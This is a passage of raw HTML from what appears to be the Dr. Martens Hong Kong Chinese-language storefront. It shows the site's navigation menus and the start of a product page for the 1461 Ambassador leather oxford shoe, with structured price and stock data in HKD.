                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN樂福鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-sandals" class="slide-nav__link">
                      <span>穆勒鞋&amp;涼鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/womens-platforms" class="slide-nav__link">
                      <span>厚底鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-men4"
            >
            <span class="slide-nav__link">
              
              <span >男裝</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-men4"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >男裝</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-mens" class="slide-nav__link">
                      <span>所有男裝</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-new-arrivals" class="slide-nav__link">
                      <span>最新商品</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-best-sellers" class="slide-nav__link">
                      <span>熱賣款式</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-originals" class="slide-nav__link">
                      <span>經典鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/zh/collections/mens-boots" class="slide-nav__link">
                      <span>靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-shoes" class="slide-nav__link">
                      <span>鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN樂福鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-sandals" class="slide-nav__link">
                      <span>穆勒鞋&amp;涼鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/mens-platforms" class="slide-nav__link">
                      <span>厚底鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><a href="/zh/collections/kids" class="slide-nav__link">
            

            <span >童裝</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-originals6"
            >
            <span class="slide-nav__link">
              
              <span >經典鞋款</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-originals6"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >經典鞋款</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-originals" class="slide-nav__link">
                      <span>經典鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 8孔靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/2976-chelsea-boots" class="slide-nav__link">
                      <span>2976 Chelsea靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 3孔鞋</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANE鞋款</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/made-in-england" class="slide-nav__link">
                      <span>MADE IN ENGLAND</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-accessories7"
            >
            <span class="slide-nav__link">
              
              <span >配飾</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-accessories7"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >配飾</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/collections/all-accessories" class="slide-nav__link">
                      <span>所有配飾</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/socks" class="slide-nav__link">
                      <span>襪子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/bags" class="slide-nav__link">
                      <span>袋子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/shoe-laces" class="slide-nav__link">
                      <span>鞋帶</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/collections/shoe-care" class="slide-nav__link">
                      <span>鞋子保養</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-explore8"
            >
            <span class="slide-nav__link">
              
              <span >探索</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">打開子目錄</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-explore8"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >探索</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="slide-nav__link">
                      <span>如何磨合軟化你的靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="slide-nav__link">
                      <span>如何使用 Dubbin</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="slide-nav__link">
                      <span>如何使用 Wonder Balsam</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="slide-nav__link">
                      <span>如何為靴子繫上鞋帶</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="slide-nav__link">
                      <span>如何保護和保養你的靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/know-your-soles" class="slide-nav__link">
                      <span>了解你的鞋底</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="slide-nav__link">
                      <span>Dr Martens 皮革說明</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/zh/blogs/guides/the-jadon-boot" class="slide-nav__link">
                      <span>Jadon 靴子</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/zh/pages/comfortable-versatile-travel-guides" class="slide-nav__link">
                      <span>DOCS ON THE GO: TRAVEL GUIDE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li><li class="slide-nav__item">
      <div class="mobile-nav__has-sublist slide-nav__link nav-language-selector">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" style="enable-background:new 0 0 120 120" xml:space="preserve"><switch><g><path d="M60 120C26.9 120 0 93.1 0 60S26.9 0 60 0s60 26.9 60 60-26.9 60-60 60zM60 5C29.7 5 5 29.7 5 60s24.7 55 55 55 55-24.7 55-55S90.3 5 60 5z"/><path d="M60 120c-19.3 0-34.4-26.4-34.4-60S40.7 0 60 0s34.4 26.4 34.4 60-15.1 60-34.4 60zM60 5C43.8 5 30.5 29.7 30.5 60s13.2 55 29.5 55 29.5-24.7 29.5-55S76.2 5 60 5z"/><path d="M12.2 25.6h95.6v5H12.2zM12.2 89.5h95.6v5H12.2zM2.5 57.5h115v5H2.5z"/><path d="M57.5 2.5h5v115h-5z"/></g></switch></svg>

        <button style="text-align: left;"
                type="button"
                aria-controls="Linklist-language-selector"
                aria-labelledby="Label-lang"
                class="mobile-nav__link mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
          繁體中文 / EN
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
        </button>
      </div>
      <div id="Linklist-language-selector"
            class="mobile-nav__sublist collapsible-content collapsible-content--all"
            >
        <div class="collapsible-content__inner">
          <form method="post" action="/zh/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001" />
          <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="en">
                  English
                </button>
              </div>
            </li>
            <li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="zh-TW">
                  繁體中文
                </button>
              </div>
            </li>
            
          </ul>
          </form>
        </div>
      </div>
    </li>
  </ul>
</div>
</div>
          </div>
        </div>
      </div><div id="SearchResultsWrapper" class="site-header__search-results hide"><div id="PredictiveWrapper" class="hide"
              data-image-size="square"
              data-predictive-image-fill="true"
            >
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      查看更多
                    </small>
                  </button>
                </div>
              </div>
            </div></div></header>
  </div>
</div>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--24298261414179__main" class="shopify-section">
<div id="ProductSection-template--24298261414179__main-9513349021987"
  class="product-section"
  data-section-id="template--24298261414179__main"
  data-section-type="product"
  data-product-id="9513349021987"
  data-product-handle="1461-ambassador-leather-oxford-shoes-black-31994001"
  data-product-title="1461 Ambassador 軟皮牛津鞋"
  data-history="true"
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "31994001030","availability" : "http://schema.org/InStock",
          "price" : 1119.2,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001?variant=48844526780707"
        },
{
          "@type" : "Offer","sku": "31994001040","availability" : "http://schema.org/InStock",
          "price" : 1119.2,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001?variant=48844526813475"
        },
{
          "@type" : "Offer","sku": "31994001050","availability" : "http://schema.org/InStock",
          "price" : 1119.2,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001?variant=48844526846243"
        },
{
          "@type" : "Offer","sku": "31994001060","availability" : "http://schema.org/InStock",
          "price" : 1119.2,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001?variant=48844526879011"
        },
{
          "@type" : "Offer","sku": "31994001070","availability" : "http://schema.org/InStock",
          "price" : 1119.2,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001?variant=48844526911779"
        },
{
          "@type" : "Offer","sku": "31994001080","availability" : "http://schema.org/InStock",
          "price" : 1119.2,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001?variant=48844526944547"
        },
{
          "@type" : "Offer","sku": "31994001090","availability" : "http://schema.org/InStock",
          "price" : 1119.2,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-02-01",
